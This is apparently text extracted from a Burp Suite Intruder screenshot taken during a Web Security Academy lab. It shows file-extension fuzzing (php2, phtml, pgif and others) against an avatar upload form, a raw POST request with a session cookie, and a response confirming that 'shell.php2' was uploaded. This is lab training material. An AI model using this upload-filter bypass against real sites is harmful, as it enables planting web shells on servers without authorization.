 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 403 128 347
1 php 403 127 347
2 php2 200 126 330
3 php3 200 126 330
4 php4 200 126 330
5 php5 200 126 330
6 php6 200 125 330
7 php7 200 81 330
8 phps 200 124 330
9 pht 200 124 329
10 phtm 200 77 330
11 phtml 403 139 347
12 pgif 200 82 330
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9200e40449096681bd847a004a00a3.web-security-academy.net
3 Cookie: session=sE9GRHZl5mZwd6De1QU1WBenn6HAG5fs
4 Content-Length: 453
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarys2SSZNMq48OumbPB
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
3 Origin: https://0a9200e40449096681bd847a004a00a3.web-security-academy.net
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 11 Aug 2026 14:15:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell.php2 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>